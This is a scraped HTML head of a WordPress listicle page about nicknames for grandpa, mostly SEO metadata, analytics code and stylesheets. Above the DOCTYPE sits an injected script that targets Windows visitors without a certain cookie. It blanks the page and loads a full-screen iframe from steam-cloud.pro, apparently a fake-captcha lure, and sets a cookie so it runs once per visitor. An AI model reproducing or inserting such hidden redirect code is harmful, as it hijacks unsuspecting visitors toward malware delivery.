

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/
body_size: 29297
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love - Status for whatsapp" />
	<meta property="og:description" content="The ultimate collection of the best nicknames for Grandpa you can use. We have divided these nicknames into several categories &#8211; cute, unique, funny, cool, weird, animal, cartoon, superhero, and more: Obsah / Contents Best Nicknames for Grandpa Cute/Sweet Nicknames for Grandpa Unique Nicknames for Grandpa Funny Nicknames for Grandpa Modern Nicknames for Grandpa Cool [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T14:57:02+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/","url":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/","name":"359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg","datePublished":"2023-01-25T14:57:02+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love Comments Feed" href="https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F359-best-nicknames-for-grandpa-she-will-absolutely-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F359-best-nicknames-for-grandpa-she-will-absolutely-love%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/359-best-nicknames-for-grandpa-she-will-absolutely-love\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
